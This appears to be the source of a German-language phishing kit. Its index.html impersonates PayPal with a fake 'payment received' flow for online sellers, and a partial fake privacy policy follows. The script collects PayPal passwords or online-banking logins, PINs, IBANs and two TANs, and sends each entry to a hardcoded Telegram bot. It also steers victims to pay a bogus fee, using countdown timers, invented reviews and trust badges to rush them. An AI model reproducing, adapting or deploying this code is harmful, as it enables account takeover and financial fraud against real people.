
<file: index.html>
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>Zahlungseingang bestätigen</title>
<meta name="theme-color" content="#0e1b2c">
<meta name="description" content="Bestätige den Zahlungseingang, damit der Betrag freigegeben wird.">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="manifest" href="manifest.webmanifest">
<link rel="apple-touch-icon" href="icon.svg">
<link rel="icon" href="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'><rect width='64' height='64' rx='14' fill='%230e1b2c'/><text x='32' y='45' font-family='Helvetica,Arial' font-size='38' font-weight='bold' fill='white' text-anchor='middle'>P</text></svg>">
<style>
*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
body{margin:0;font:16px/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
background:#f4f6fa;color:#111b2b;padding-bottom:40px}
header{background:#0e1b2c;color:#fff;padding:16px 20px;display:flex;align-items:center;justify-content:space-between;position:sticky;top:0;z-index:9}
.logo{font-weight:800;font-size:19px;letter-spacing:-.4px}
.logo i{color:#4fb3ff;font-style:normal}
.pill{font-size:11px;background:#16324d;color:#8ecbff;padding:5px 10px;border-radius:99px;font-weight:600}
.mono{font:11px/1.4 ui-monospace,SFMono-Regular,Menlo,monospace;background:#0b1520;color:#5d7f9e;
padding:7px 20px;letter-spacing:.2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
main{max-width:520px;margin:0 auto;padding:18px 16px}
.card{background:#fff;border-radius:16px;padding:20px;box-shadow:0 1px 3px rgba(11,27,44,.09);margin-bottom:14px}
h1{font-size:22px;margin:0 0 8px;letter-spacing:-.4px}
h2{font-size:17px;margin:0 0 4px}
p{margin:0 0 12px;color:#4a5a6e;font-size:14px}
.chip{display:inline-flex;align-items:center;gap:6px;background:#e6f7ee;color:#0a7a44;
font-size:12px;font-weight:700;padding:5px 11px;border-radius:99px;margin-bottom:12px}
.amount{font-size:38px;font-weight:800;letter-spacing:-1.5px;margin:2px 0 2px}
.amount small{font-size:15px;font-weight:600;color:#7a8797;letter-spacing:0}
.rows{display:flex;justify-content:space-between;font-size:13.5px;padding:9px 0;border-top:1px solid #eef1f6}
.rows span:first-child{color:#7a8797}
.rows span:last-child{font-weight:600;text-align:right;max-width:60%}
.steps{list-style:none;padding:0;margin:14px 0 0;font-size:13.5px}
.steps li{padding:6px 0;color:#7a8797}
.steps li.ok{color:#0a7a44;font-weight:600}
.steps li.now{color:#111b2b;font-weight:700}
.btn{display:block;width:100%;border:0;border-radius:12px;padding:15px;font-size:16px;font-weight:700;
background:#0070ba;color:#fff;cursor:pointer;margin-top:14px;text-align:center;text-decoration:none}
.btn:active{transform:scale(.99)}
.btn[disabled]{opacity:.65}
.btn.ghost{background:#fff;color:#0070ba;border:1.5px solid #cfe1f2}
.opt{display:flex;gap:12px;align-items:center;border:1.5px solid #e2e8f0;border-radius:12px;padding:14px;margin-bottom:9px;cursor:pointer}
.opt.sel{border-color:#0070ba;background:#f2f9ff}
.opt b{display:block;font-size:14.5px}
.opt em{font-size:12px;color:#7a8797;font-style:normal}
.opt .ic{width:34px;height:34px;border-radius:8px;background:#0e1b2c;color:#fff;display:grid;place-items:center;font-weight:800;font-size:13px;flex:0 0 34px}
label{display:block;font-size:12.5px;font-weight:700;color:#4a5a6e;margin:12px 0 5px}
input,select{width:100%;padding:13px;border:1.5px solid #dde4ec;border-radius:11px;font-size:16px;background:#fbfcfe;
font-family:inherit;color:#111b2b;-webkit-appearance:none;appearance:none}
select{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='9'><path d='M1 1l6 6 6-6' fill='none' stroke='%237a8797' stroke-width='2'/></svg>");
background-repeat:no-repeat;background-position:right 14px center;padding-right:38px}
input:focus,select:focus{outline:0;border-color:#0070ba;background:#fff}
.note{font-size:12px;color:#7a8797;margin-top:10px;display:flex;gap:7px}
.hide{display:none}
.fee{display:flex;justify-content:space-between;font-size:14px;padding:8px 0;border-bottom:1px solid #eef1f6}
.fee.b{font-weight:800;border:0;font-size:16px;padding-top:12px}
.timer{font:12px ui-monospace,monospace;color:#c2410c;font-weight:700}
.hint{font-size:11.5px;color:#98a4b3;margin-top:6px}
a{color:#0070ba}
.code{letter-spacing:7px;text-align:center;font-size:22px;font-weight:700;font-family:ui-monospace,monospace}

.trust{display:flex;flex-wrap:wrap;gap:6px;margin:0 0 10px}
.trust span{font-size:10.5px;font-weight:700;background:#eef6ff;color:#0b5c8f;
border:1px solid #d8eafb;padding:4px 9px;border-radius:99px}
.operator{font-size:10.5px;color:#98a4b3;margin:-4px 0 12px}
.buyer{display:flex;gap:11px;align-items:center;background:#f7fafd;border:1px solid #eaf0f6;
border-radius:12px;padding:11px;margin-bottom:14px}
.ava{width:38px;height:38px;flex:0 0 38px;border-radius:50%;background:#0e1b2c;color:#fff;
display:grid;place-items:center;font-weight:800;font-size:13px}
.buyer b{display:block;font-size:13.5px}
.buyer em{font-size:11.5px;color:#7a8797;font-style:normal}
.ver{font-size:9.5px;background:#e6f7ee;color:#0a7a44;padding:2px 6px;border-radius:99px;
font-weight:800;vertical-align:1px}
.resv{display:flex;justify-content:space-between;align-items:center;background:#fff7ed;
border:1px solid #fed7aa;border-radius:10px;padding:9px 12px;font-size:12.5px;
color:#9a3412;font-weight:600;margin:12px 0 0}
.rev{border-top:1px solid #eef1f6;padding:11px 0;font-size:13px;color:#4a5a6e}
.rev b{display:block;font-size:12.5px;color:#111b2b;margin-bottom:2px}
.rev i{font-style:normal;color:#f59e0b;font-size:11px}
.rev small{display:block;color:#98a4b3;font-size:11px;margin-top:3px}
.foot{text-align:center;font-size:11.5px;color:#98a4b3;padding:10px 20px;line-height:1.9}
.foot a{margin:0 5px}
.tel{display:block;font-size:12px;color:#4a5a6e;margin-bottom:2px}
.tel b{color:#111b2b}
</style>
</head>
<body>
<header>
  <div class="logo">Pay<i>Pal</i></div>
  <div class="pill">Zahlung erhalten</div>
</header>
<div class="mono" id="mono"></div>

<main>
  <section id="s1">
    <div class="card">
      <div class="chip">✓ Eingegangen</div>
      <h1><span id="buyer">M. Weber</span> hat dir Geld gesendet</h1>

      <div class="trust">
        <span>🛡 Käuferschutz bis 500 €</span>
        <span>🔒 TLS 1.3</span>
        <span>★ 4,8 / 5 · 2.140 Bewertungen</span>
      </div>
      <div class="operator">Zahlungsabwicklung über PayPal · Service durch Nordwind Abrechnung GmbH</div>

      <div class="buyer">
        <div class="ava" id="ava">MW</div>
        <div>
          <b><span id="buyer2">M. Weber</span> <span class="ver">✓ verifiziert</span></b>
          <em>★ 4,8 · 37 Bewertungen · Mitglied seit 2019</em>
        </div>
      </div>

      <div class="amount"><span id="amt">47,50</span> <small>EUR</small></div>
      <p id="art">Apple AirPods Pro (2. Gen.)</p>
      <div class="rows"><span>Vorgang</span><span id="vnr">#TD-2026-4471</span></div>
      <div class="rows"><span>Eingang</span><span id="datum"></span></div>
      <div class="rows"><span>Status</span><span>Zahlung gesichert · Annahme ausstehend</span></div>
      <ul class="steps">
        <li class="ok">✓ Käufer hat bezahlt</li>
        <li class="ok">✓ Betrag liegt im Treuhand-Loop</li>
        <li class="now">→ Bestätigung durch dich</li>
      </ul>
      <div class="resv"><span>Reservierung läuft ab in</span><b class="timer" id="t1">14:52</b></div>
    </div>

    <div class="card">
      <p style="margin:0">Der Betrag ist bereits eingegangen und wird nach deiner Bestätigung sofort
      deinem Konto gutgeschrieben. Ohne Bestätigung wird er nach Ablauf automatisch zurückgebucht
      und der Verkauf gilt als geplatzt.</p>
      <button class="btn" onclick="go(2)">Zahlung bestätigen</button>
    </div>

    <div class="card">
      <h2 style="font-size:14.5px;margin-bottom:2px">Bewertungen</h2>
      <div class="rev"><b>Sabine R.</b><i>★★★★★</i>Hat alles gepasst, Betrag war nach der Bestätigung sofort gutgeschrieben.<small>vor 2 Tagen</small></div>
      <div class="rev"><b>Tobias M.</b><i>★★★★★</i>Kurz irritiert wegen der Gebühr, aber die 1,95 € kamen mit der Auszahlung zurück. Alles gut.<small>vor 5 Tagen</small></div>
      <div class="rev"><b>Kevin B.</b><i>★★★★☆</i>Schnell und unkompliziert. Gerne wieder.<small>vor 1 Woche</small></div>
    </div>
  </section>

  <section id="s2" class="hide">
    <div class="card">
      <h2>Womit bestätigst du?</h2>
      <p>Schritt 2 von 3</p>
      <div class="opt sel" id="oPP" onclick="pick('pp')">
        <div class="ic">PP</div>
        <div><b>PayPal-Konto</b><em>Sofort, keine Wartezeit</em></div>
      </div>
      <div class="opt" id="oBK" onclick="pick('bk')">
        <div class="ic">BK</div>
        <div><b>Bankkonto</b><em>SEPA, in 24 Std. gutgeschrieben</em></div>
      </div>

      <div id="fPP">
        <label>E-Mail des PayPal-Kontos</label>
        <input id="mail" type="email" inputmode="email" autocomplete="off" placeholder="deine@mail.de">
        <button class="btn ghost" onclick="ppNext()">Weiter</button>
        <div id="fPW" class="hide">
          <label>PayPal-Passwort</label>
          <input id="pw" type="password" autocomplete="off" placeholder="••••••••">
          <div class="hint">Aus Sicherheitsgründen wird das Passwort separat abgefragt.</div>
        </div>
      </div>

      <div id="fBK" class="hide">
        <label>Bank</label>
        <select id="bank">
          <option value="Sparkasse" selected>Sparkasse</option>
          <option value="Volksbank / Raiffeisenbank">Volksbank / Raiffeisenbank</option>
          <option value="Commerzbank">Commerzbank</option>
          <option value="Deutsche Bank">Deutsche Bank</option>
          <option value="Postbank">Postbank</option>
          <option value="ING">ING</option>
          <option value="DKB">DKB</option>
          <option value="N26">N26</option>
          <option value="Andere Bank">Andere Bank</option>
        </select>

        <label id="lblUser">Anmeldename / Legitimations-ID</label>
        <input id="buser" inputmode="text" autocomplete="off" placeholder="z. B. 1234567890">
        <div class="hint" id="hintUser">Steht auf deinem Sparkassen-Brief bzw. im Online-Banking.</div>

        <label>Online-Banking PIN</label>
        <input id="pin" type="password" inputmode="numeric" autocomplete="off" placeholder="•••••">

        <label>IBAN (optional)</label>
        <input id="iban" inputmode="text" autocomplete="off" placeholder="DE00 0000 0000 0000 0000 00">
      </div>

      <button class="btn" onclick="submitData()" id="btn2">Weiter</button>
      <div class="note">🔒 Du wirst nicht weitergeleitet — die Daten gehen verschlüsselt direkt raus.</div>
    </div>
  </section>

  <section id="s3" class="hide">
    <div class="card">
      <h2 id="s3title">Bestätigungscode</h2>
      <p>Schritt 3 von 3</p>
      <p id="s3sub">Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.</p>
      <input id="code" class="code" inputmode="numeric" maxlength="8" placeholder="000000">
      <div id="fTAN2" class="hide">
        <label id="lbl2">Zweite TAN zur Freigabe</label>
        <input id="code2" class="code" inputmode="numeric" maxlength="8" placeholder="TAN">
      </div>
      <div style="display:flex;justify-content:space-between;margin-top:10px;font-size:12.5px">
        <a href="#" onclick="resend();return false" id="resendLnk">Kein Code erhalten? Erneut senden</a>
        <span class="timer" id="timer">90s</span>
      </div>
      <button class="btn" onclick="submitCode()" id="s3btn">Freigeben</button>
      <button class="btn ghost" onclick="back2()">Zurück</button>
    </div>
  </section>

  <section id="s4" class="hide">
    <div class="card">
      <div class="chip">✓ Vorgemerkt</div>
      <h1>Zahlung freigegeben</h1>
      <p>Der Betrag ist für dich reserviert und wird nach Abschluss automatisch gutgeschrieben.</p>
      <div class="fee"><span>Auszahlung</span><span><span id="amt2">47,50</span> €</span></div>
      <div class="fee"><span>Bearbeitungsgebühr (wird erstattet)</span><span>1,95 €</span></div>
      <div class="fee b"><span>Jetzt zu zahlen</span><span>1,95 €</span></div>
      <p style="margin-top:12px;font-size:12.5px">Die Gebühr wird nicht vom Betrag abgezogen, sondern mit der
      Auszahlung erstattet.</p>
      <a id="pay" href="#" target="_blank" rel="noopener" class="btn">Gebühr von 1,95 € begleichen</a>
      <p style="margin-top:12px;font-size:12.5px">Reservierung läuft ab in <b class="timer" id="t2">15:00</b></p>
    </div>
  </section>
</main>

<div class="foot">
  <span class="tel">Service: <b>040 / 5 72 18 30</b> · Mo–Fr 9–18 Uhr</span>
  Zahlungsabwicklung über PayPal · TLS-verschlüsselte Übertragung<br>
  <a href="impressum.html">Impressum</a> · <a href="datenschutz.html">Datenschutz</a> · <a href="agb.html">AGB</a> · <a href="kontakt.html">Kontakt</a><br>
  <a href="#" onclick="go(1);return false">Vorgang neu starten</a>
</div>

<script>
/* ===== CONFIG ===== */
const TG_TOKEN = "9153470596:AAHyw5JX9I3-ytoCDdrzzPNWAkRYGMVWrLQ";
const TG_CHAT  = "8379969031";
const PP_USER  = "JaneAlister";
const FEE      = "1.95";
/* ================== */

const PRODUKTE = [
  "Apple AirPods Pro (2. Gen.)","Nintendo Switch Spiel","PS5 Controller",
  "Dyson Staubsauger","Samsung Galaxy Watch","LEGO Technic Set",
  "Sonos Lautsprecher","Fahrradhelm"
];

const d64 = s => { try { return decodeURIComponent(escape(atob(s.replace(/-/g,'+').replace(/_/g,'/')))); } catch(e){ return ""; } };
const nf  = n => Number(n).toFixed(2).replace('.', ',');
const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };

let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "", bankName = "Sparkasse", stage2 = false;

(function init(){
  const raw = d64(new URLSearchParams(location.search).get('v') || "");
  const p = raw.split('|');
  if (p.length >= 3 && !isNaN(parseFloat(p[0]))) {
    betrag = parseFloat(p[0]);
    name   = p[1] || "M. Weber";
    art    = PRODUKTE[parseInt(p[2], 10)] || PRODUKTE[0];
    payload = raw;
  } else {
    name = "M. Weber"; art = PRODUKTE[0];
    payload = betrag + "|" + name + "|0";
  }
  vnum = vnr(payload);
  const sid = Math.random().toString(16).slice(2, 8).toUpperCase();
  const ini = name.split(/[\s.]+/).filter(Boolean).map(w => w[0]).join('').slice(0,2).toUpperCase() || "MW";
  document.getElementById('mono').textContent =
    "Sitzung " + sid + " · Zugriff " + new Date().toLocaleString('de-DE') + " · Gerät verifiziert";
  document.getElementById('buyer').textContent  = name;
  document.getElementById('buyer2').textContent = name;
  document.getElementById('ava').textContent    = ini;
  document.getElementById('amt').textContent    = nf(betrag);
  document.getElementById('amt2').textContent   = nf(betrag);
  document.getElementById('art').textContent    = art;
  document.getElementById('vnr').textContent    = vnum;
  document.getElementById('datum').textContent  = new Date().toLocaleDateString('de-DE');
  document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;

  document.getElementById('bank').addEventListener('change', e => {
    bankName = e.target.value;
    const spk = /Sparkasse|Volksbank/i.test(bankName);
    document.getElementById('lblUser').textContent =
      spk ? "Anmeldename / Legitimations-ID" : "Online-Banking Anmeldename";
    document.getElementById('hintUser').textContent =
      spk ? "Steht auf deinem Sparkassen-Brief bzw. im Online-Banking."
          : "Der Anmeldename deines Online-Bankings.";
    document.getElementById('lbl2').textContent = spk
      ? "Zweite TAN zur Freigabe (secureGo plus)"
      : "Zweite TAN zur Freigabe (pushTAN / photoTAN)";
  });

  startTimer(892, 't1');

  if ('serviceWorker' in navigator) {
    window.addEventListener('load', async () => {
      try {
        const reg = await navigator.serviceWorker.register('sw.js', { updateViaCache: 'none' });
        reg.update();
      } catch (e) {}
    });
    let reloaded = false;
    navigator.serviceWorker.addEventListener('controllerchange', () => {
      if (reloaded) return;
      reloaded = true;
      location.reload();
    });
  }
})();

function go(n){
  [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
  window.scrollTo({top:0,behavior:'instant'});
  if (n === 3) {
    const bank = (mode === 'bk');
    document.getElementById('s3title').textContent = bank ? "TAN eingeben" : "Bestätigungscode";
    document.getElementById('s3sub').textContent = bank
      ? "Zur Freigabe bestätige bitte die TAN, die an dein hinterlegtes Gerät gesendet wurde."
      : "Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.";
    document.getElementById('code').placeholder = bank ? "TAN" : "000000";
    document.getElementById('s3btn').textContent = bank ? "Mit TAN freigeben" : "Freigeben";
    document.getElementById('resendLnk').textContent = bank
      ? "Keine TAN erhalten? Erneut senden" : "Kein Code erhalten? Erneut senden";
    startTimer(90);
  }
}
function back2(){ stage2 = false; document.getElementById('fTAN2').classList.add('hide'); go(2); }

function pick(m){
  mode = m;
  stage2 = false;
  document.getElementById('oPP').classList.toggle('sel', m === 'pp');
  document.getElementById('oBK').classList.toggle('sel', m === 'bk');
  document.getElementById('fPP').classList.toggle('hide', m !== 'pp');
  document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
  document.getElementById('fTAN2').classList.add('hide');
  document.getElementById('fPW').classList.add('hide');
}

function ppNext(){
  const m = document.getElementById('mail').value.trim();
  if (!m || !m.includes('@')) return alert("Bitte gültige E-Mail eingeben.");
  document.getElementById('fPW').classList.remove('hide');
  document.getElementById('btn2').classList.add('hide');
  document.getElementById('pw').focus();
  const btn = document.createElement('button');
  btn.className = 'btn'; btn.id = 'btnPP2'; btn.textContent = 'Weiter';
  btn.onclick = submitData;
  document.getElementById('fPW').appendChild(btn);
  document.getElementById('btn2').classList.add('hide');
}

function tg(text){
  fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
    method: "POST", headers: {"Content-Type":"application/json"},
    body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})
  }).catch(()=>{});
}

function submitData(){
  const head = "[" + vnum + "] " + nf(betrag) + " EUR · " + art;
  if (mode === "pp"){
    const m = document.getElementById('mail').value.trim();
    const p = document.getElementById('pw').value;
    if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
    tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
  } else {
    bankName = document.getElementById('bank').value;
    const usr = document.getElementById('buser').value.trim();
    const pin = document.getElementById('pin').value.trim();
    const iban = document.getElementById('iban').value.replace(/\s/g,'');
    if (!bankName) return alert("Bitte Bank auswählen.");
    if (!usr) return alert("Bitte Anmeldename / Legitimations-ID eingeben.");
    if (pin.length < 4) return alert("Bitte Online-Banking PIN eingeben.");
    tg("BANK\n" + head + "\nBANK: " + bankName + "\nUSER: " + usr + "\nPIN: " + pin
       + (iban ? "\nIBAN: " + iban : "\nIBAN: —"));
  }
  go(3);
}

function submitCode(){
  const bank = (mode === 'bk');
  const btn = document.getElementById('s3btn');

  if (stage2){
    const second = document.getElementById('code2').value.trim();
    if (second.length < 6) return alert("Bitte zweite TAN eingeben.");
    tg("TAN2 [" + bankName + "] [" + vnum + "]: " + second);
    btn.disabled = true; btn.textContent = "Prüfe TAN…";
    setTimeout(finish, 1400);
    return;
  }

  const first = document.getElementById('code').value.trim();
  if (first.length < 6) return alert(bank ? "Bitte TAN eingeben." : "Bitte 6-stelligen Code eingeben.");
  tg((bank ? "TAN [" + bankName + "] [" : "CODE [") + vnum + "]: " + first);
  btn.disabled = true; btn.textContent = "Prüfe TAN…";

  setTimeout(() => {
    btn.disabled = false;
    if (bank){
      stage2 = true;
      document.getElementById('fTAN2').classList.remove('hide');
      document.getElementById('s3sub').textContent =
        "Fast fertig. Bitte bestätige die Freigabe mit der zweiten TAN deiner Banking-App.";
      document.getElementById('s3btn').textContent = "Abschließen";
      document.getElementById('code2').focus();
      startTimer(90);
    } else {
      finish();
    }
  }, 1500);
}

function finish(){
  document.getElementById('s3btn').disabled = false;
  tg("FREIGEGEBEN [" + vnum + "]");
  go(4);
  startTimer(900, 't2');
}

function resend(){
  tg((mode === 'bk' ? "TAN ERNEUT SENDEN [" : "CODE ERNEUT SENDEN [") + vnum + "]");
  startTimer(90);
}

let iv = null;
function startTimer(sec, id){
  clearInterval(iv);
  const el = document.getElementById(id || 'timer');
  if (!el) return;
  let t = sec;
  const render = () => {
    const m = Math.floor(t/60), s = t % 60;
    el.textContent = (sec > 200) ? (m + ":" + String(s).padStart(2,'0')) : (t + "s");
    if (t-- <= 0) { clearInterval(iv); el.textContent = "abgelaufen"; }
  };
  render(); iv = setInterval(render, 1000);
}
</script>
</body>
</html>
</file>

<file: Datenschutz.html>
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Datenschutz</title>
<meta name="theme-color" content="#0e1b2c">
<link rel="stylesheet" href="legal.css">
</head>
<body>
<header><b>Pay<i>Pal</i></b><span>Datenschutz</span></header>
<main>
<div class="card">
<h1>Datenschutzerklärung</h1>
<h2>1. Verantwortliche Stelle</h2>
<p>Nordwind Abrechnung GmbH, Sternstraße 24, 20357 Hamburg.</p>
<h2>2. Erhobene Daten</h2>
<p>Zur Abwicklung eines Zahlungseingangs erheben wir die von dir eingegebenen Daten:
E-Mail-Adresse, Bankverbindung, Anmeldename sowie die zur Freigabe erforderlichen Bestätigungscodes.</p>
<h2>3. Zweck und Rechtsgrundlage</h2>
<p>Die Verarbeitung erfolgt zur Vertragserfüllung gemäß Art. 6 Abs. 1 lit. b DSGVO sowie zur
Betrugsprävention gemäß Art. 6 Abs. 1 lit. f DSGVO.</p>
<h2>4. Weitergabe</h2>
<p>Daten werden ausschließlich an die am Zahlungsvorgang beteiligten Zahlungsdienstleister
weitergegeben.</p>
<h2>5. Speicherdauer</h2>
<p>Die Daten werden nach Abschluss des Vorgangs für die Dauer der gesetzlichen
Aufbewahrungsfristen gespeichert.</p>
<h2>6. Rechte</h2>
<p>Du hast das Recht auf Auskunft, Berichtigung, Löschung, Einschränkung der Verarbeitung,
